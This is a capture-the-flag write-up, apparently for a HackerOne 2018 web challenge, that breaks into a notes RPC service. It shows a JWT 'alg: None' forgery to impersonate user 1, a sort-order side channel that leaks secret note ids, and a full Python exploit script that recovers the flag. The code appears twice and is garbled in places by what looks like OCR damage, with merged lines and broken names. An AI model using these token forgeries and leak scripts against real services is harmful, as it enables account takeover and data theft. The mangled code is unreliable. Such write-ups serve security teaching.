I was given the following web application: http://159.203.178.9/ and the instruction could be found on the first page.



So, I had to find the path for the application that stores notes and try to exploit the app and obtain the flag.

First I thought I have to make a directory brute force and I did one with Burp Suite intruder using burp directory list and I had no result. Then I used Burp Suite intruder to find files. I picked "Filenames –short" and "Filenames – long" as payload list.



For each of the file names I added the .php extension and I ran the brute force and I had no result.

Then I thought I should verify if the first page is index.php and I found that it wasn't. Afterwards I tried index.html and I found that it worked. I run one more time the Filenames short and long brute force, but this time with .html extension and it worked.

I obtained the page http://159.203.178.9/README.html where I found the documentation of the RPC for the application described on the first page.

The newly found application provides a way to securely store notes. When you create a note, the RPC service will return random keys associated with created note. If a key is destroyed, then there is no way to retrieve that note anymore.

I found that the RPC interface is exposed at http://159.203.178.9/rpc.php and a "call" can be invoked through the method parameter [\(http://159.203.178.9/rpc.php?method=calln](http://159.203.178.9/rpc.php?method=call)ame). " I also found that the service is continuously optimized and a version number can be provided in the Accept header of the request. In the documentation they gave only: "**Accept: application/notes.api.v1+json**".

#### Example of request:

GET /rpc.php?method=getNote&id=d4ac962fb8c300ea0ffe0eaba08f7ad0 HTTP/1.1 Host: 159.203.178.9 Accept: application/notes.api.v1+json

#### But also in the documentation, which is an html document, I found the following comment:

 $<!--</math>$ 

 Version 2 is in the making and being tested right now, it includes an optimized file format that sorts the notes based on their unique key before saving them. This allows them to be queried faster. Please do NOT use this in production yet! -->

So, if I use version 2, the notes are sorted by their "noteid". I also found in the documentation that I can create notes with an arbitrary noteid. If I use version 2 of the application I have a different behavior than using version 1 "**Accept: application/notes.api.v2+json**" and through sort I supposed I could exploit a side-channel attack in order to leak the "noteid" of an arbitrary timestamp.

Documentation gave me examples of request for each call that is supported by the RPC and in those examples I found value of the parameter "Authorization" from the request header.

GET /rpc.php?method=getNotesMetadata HTTP/1.1 Host: 159.203.178.9 Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6Mn0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak Accept: application/notes.api.v1+json

The authorization uses Json Web Tokens (JWT) and it looks like: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6Mn0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak You can observer that there are 3 base64 encoded strings separated by dot.

Decrypted strings are: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9 -> {"typ":"JWT","alg":"HS256"}

eyJpZCI6Mn0 -> eyJpZCI6Mn0= -> {"id":2}

t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak -> Hash SHA256

In the first decoded base64 string I have the type of authorization, which is JWT and the algorithm used to secure the information "HS256". In this case they are not concerned about the data behind the base64, so the developer didn't choose to encrypt the data and then make a hash of it, it was just hashed with SHA256, and the hash is in the third base64 encoded string.

Because I solved in the past tasks at some CTF games which involved finding ways to exploit JWT tokens I found very quick the problem and I found that if I choose to use "None" as algorithm instead of "HS256", the server doesn't restrict my choice and I can edit the information from the second base64 encoded string without providing a hash of it. So, instead of sending 3 encoded base64 strings I can send the first 2 as it follows:

**{"typ":"JWT","alg":"None"}.{"id":1}.**

In base64 would be:

eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpZCI6MX0.

So I encoded as above and sent the following request to the server to check if works:

GET /rpc.php?method=getNotesMetadata HTTP/1.1 Host: 159.203.178.9 Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpZCI6MX0. Accept: application/notes.api.v1+json

The response was: HTTP/1.1 200 OK Date: [REDACTED] Server: Apache/2.4.18 (Ubuntu) Content-Length: 35 Content-Type: application/json

{"count":1,"epochs":["1528911533"]}

Worked! And what I have done was to retrieve the timestamps list of the user with the id 1. So, I guessed the secret is behind the "noteid" with the timestamp 1528911533.

After I authenticated with another "userid", I went back to the RPC documentation and carefully read again each call for the RPC."

List of calls:

### **getNotesMetadata**

GET /rpc.php?method=getNotesMetadata HTTP/1.1 Host: 159.203.178.9 Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6Mn0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak Accept: application/notes.api.v1+json

# **getNote**

GET /rpc.php?method=getNote&id=d4ac962fb8c300ea0ffe0eaba08f7ad0 HTTP/1.1 Host: 159.203.178.9 Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6Mn0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak

# **createNote**

POST /rpc.php?method=createNote HTTP/1.1 Host: 159.203.178.9 authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6Mn0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak Accept: application/notes.api.v1+json Content-Type: application/json Content-Length: 28

{"note":"This is my note","id":"controlled note id with charsert [0-9A-Za-z]"}

### **resetNotes**

POST /rpc.php?method=resetNotes HTTP/1.1 Host: 159.203.178.9 authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6Mn0.t4M7We66pxjMgRNGg1RvOmWT6rLtA8ZwJeNP-S8pVak Accept: application/notes.api.v1+json Content-Type: application/json

There are 4 RPC calls and I tried each of them manually to see how the server behaves. I noticed indeed that if I use v1 (Accept: application/notes.api.v1+json) the notes ids aren't sorted, but if I use version 2 the notes are sorted by noteid.

If I use v1 and I call "**getNotesMetadata"**, which gives me the timestamps of created notes I get: **V1:**

["1530277768","1530277774","1530277776","1530277778","1530277781","1530277814","1530277818","153027 7821"]

Behind those timestamps are the following notes ids: {"count":1,"epochs": ["n"," b"," e"," h","a"," 9"," 4"," 6"]} If I create one more note with v2 and call again **getNotesMetadata"**, I get: **V2:**

["1530277781","1530277774","1530277776","1530277778","1530277768","**1530277919**","1530277818 ","1530277821","1530277814"] Now sorted became: {"count":1,"epochs": ["a"," b"," e"," h","n","**2**","4","6","9"]}

Can be noticed how letters were sorted first and then numbers. If I introduce more numbers, greater than "1", it will be inserted after "1".

Having this in mind, I can make a python script that can leak for each timestamp found from user 1 the "noteid". Leaking the "noteid" I can use "**getNote"** call to find what is behind the note and I suppose is the flag.

Create functions for each call<br>Firom jwt import encode

```
import requests, json, string, time
def getNote(auth, noteid):
   headers = {"Authorization": auth, "Accept": "application/notes.api.v2+json", "User-Agent":
    "Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0"}
   return requests.get("http://159.203.178.9/rpc.php?method=getNote&id="+noteid, headers=
   headers).text
def createNote(auth, noteid):
   data = '{"note":"notesasdas","id":"%s"}' % noteid
   headers = {"Authorization": auth, "Accept": "application/notes.api.v2+json", "Content-Type"
    : "application/json", "User-Agent": "Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:60.0)
   Gecko/20100101 Firefox/60.0"}
   return requests.post("http://159.203.178.9/rpc.php?method=createNote", headers = headers,
   data = data) .textdef getMetadata (auth) :
   headers = {"Authorization": auth, "Accept": "application/notes.api.v2+json", "User-Agent":
    "Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0"}
    return requests.get("http://159.203.178.9/rpc.php?method=getNotesMetadata", headers=headers
    ).text
def resetNotes (auth) :
   headers = {"Authorization": auth, "Content-Type": "application/json", "Accept":
    "application/notes.api.v2+json", "User-Agent": "Mozilla/5.0 (Windows NT 6.3; Win64; x64;
    rv:60.0) Gecko/20100101 Firefox/60.0"}
    return requests.post("http://159.203.178.9/rpc.php?method=resetNotes", headers=headers).text
```
Create a function that takes targeted timstamp and leak the noteid behind it. If the applications would have more noteids this script would retrieve all of them, without any call to **resetNotes**. For each letter from the secret noteid I used binary search on charset [0-1A-Za-z].

```
def retrieveSecret(timestamp, auth):
    timestamps = json.loads (getMetadata (auth))['epochs']idx = timestamps.index(timestamp) #index of noteid in epochs array
    idx aux = idxcharset = string.digits + string.ascii uppercase + string.ascii lowercase
    charset aux = charset
    secret = "" #secret note idtestedchar = []while True:
        if "A" in charset aux: #this test is just to see if it is letter or digit
           st = "A"else:
           st = charset aux [len (charset aux) /2] #binary search
        index on charset = charset aux.index(st)resp = createNote(auth, secret + st)if "already exists" in resp:
           secret += streturn secret
        timestamps = json.loads (getMetadata (auth))['epochs']idx aux = timestamps.index(timestamp)if idx aux == idx:
            if len(charset aux) == 1:
                secret, charset aux, idx, testedchar = [secret+chr(max(testedchar)),
                charset, idx aux, []] #update variables for new postion
                print "Secret so far is: %s" % secret
                continue
            charset aux = charset aux[:index on charset]
            if len(charset aux) == 0: #because I tested last letter and I found it
            as a potential candidate for the actual postion, results that this is
            the letter I was searching for
               secret, charset_aux, idx, testedchar = [secret+st, charset, idx_aux,
                []] #update variables for new postion
               print "Secret so far is: %s" % secret
                continue
        else:
            testedchar.append(ord(st))
            if len(charset aux) == 1:
                secret, charset aux, idx, testedchar = [secret+st, charset, idx aux,
                []] #update variables for new postion
               print "Secret so far is: %s" % secret
                continue
            charset_aux = charset_aux[index_on_charset+1:]
            if len(charset aux) == 0:
                secret, charset aux, idx, testedchar = [secret+st, charset, idx aux,
                []] #update variables for new postion
               print "Secret so far is: %s" % secret
               continue
            idx = idx aux
```
And finally the main function in python where I get all the timestamps I want to leak the "noteid" of.

```
if name == " main ":
   auth = encode({"id":1}, None, algorithm=None)#first reset tokens, if it is the first time when this script is running, then
   you don't need to do it
   resetNotes (auth)
   timestamps = json.loads(getMetadata(auth))['epochs'] #timestamps of the secrets
   for timestamp in timestamps: #for each timestamp I found at the first
    authentication of the victim, retrieve the noteid behind it
       print "Trying to find the secret behind the timestamp: %s" % timestamp
       noteid = retrieveSecret(timestamp, auth)
       print noteid
       print getNote(auth, noteid)
       \texttt{print} "\n\n
```
And when I run the script I've got:



And the note is a base64 encoded string. If I decode it, I get the flag

root@whit3hat:/home/ctf/hackerone/2018/web1# echo "NzAyLUNURi1GTEFH0iB0UDI2bkRPSTZINUFTZW1BT1c2Zw==" | base64 -d 702-CTF-FLAG: NP26nD0I6H5ASemA0W6g

The flag is: 702-CTF-FLAG: NP26nDOI6H5ASemAOW6g Python script:

```
from jwt import encode
import requests, json, string, time
def getNote(auth, noteid):
       headers = {"Authorization": auth, "Accept": "application/notes.api.v2+json", "User-Agent": 
"Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0"}
        return requests.get("http://159.203.178.9/rpc.php?method=getNote&id="+noteid, 
headers=headers).text
def createNote(auth, noteid):
       data = '{"note":"notesasdas","id":"%s"}' % noteid
       headers = {"Authorization": auth, "Accept": "application/notes.api.v2+json", "Content-Type": 
"application/json", "User-Agent": "Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:60.0) 
Gecko/20100101 Firefox/60.0"}
        return requests.post("http://159.203.178.9/rpc.php?method=createNote", headers = 
headers, data = data).text
def getMetadata(auth):
       headers = {"Authorization": auth, "Accept": "application/notes.api.v2+json", "User-Agent": 
"Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0"}
        return requests.get("http://159.203.178.9/rpc.php?method=getNotesMetadata", 
headers=headers).text
def resetNotes(auth):
       headers = {"Authorization": auth, "Content-Type": "application/json", "Accept": 
"application/notes.api.v2+json", "User-Agent": "Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:60.0) 
Gecko/20100101 Firefox/60.0"}
        return requests.post("http://159.203.178.9/rpc.php?method=resetNotes", 
headers=headers).text
def retrieveSecret(timestamp, auth):
       timestamps = json.loads(getMetadata(auth))['epochs']
       idx = timestamps.index(timestamp) #index of noteid in epochs array
       idx_aux = idx
       charset = string.digits + string.ascii_uppercase + string.ascii_lowercase
       charset_aux = charset
       secret = "" #secret note id
       testedchar = []
       while True:
               if "A" in charset_aux: #this test is just to see if it is letter or digit
                       st = "A"
```

```
else:
                        st = charset_aux[len(charset_aux)/2] #binary search
                index_on_charset = charset_aux.index(st)
                resp = createNote(auth,secret + st)
                if "already exists" in resp:
                        secret += st
                        return secret
                timestamps = json.loads(getMetadata(auth))['epochs']
                idx_aux = timestamps.index(timestamp)
                if idx aux == idx:
                        if len(charset_aux) == 1:
                                secret, charset_aux, idx, testedchar = [secret+chr(max(testedchar)),
charset, idx_aux, []] #update variables for new postion
                                print "Secret so far is: %s" % secret
                                continue
                        charset_aux = charset_aux[:index_on_charset]
                        if len(charset aux) == 0: #because I tested last letter and I found it as a
potential candidate for the actual postion, results that this is the letter I was searching for
                                secret, charset_aux, idx, testedchar = [secret+st, charset, idx_aux, []] 
#update variables for new postion
                                print "Secret so far is: %s" % secret
                                continue
                else:
                        testedchar.append(ord(st))
                        if len(charset_aux) == 1:
                                secret, charset aux, idx, testedchar = [secret+st, charset, idx aux, []]
#update variables for new postion
                                print "Secret so far is: %s" % secret
                                continue
                        charset_aux = charset_aux[index_on_charset+1:]
                        if len(charset_aux) == 0:
                                secret, charset_aux, idx, testedchar = [secret+st, charset, idx_aux, []] 
#update variables for new postion
                                print "Secret so far is: %s" % secret
                                continue
                        idx = idx_aux
if __name__ == '__main__":
```
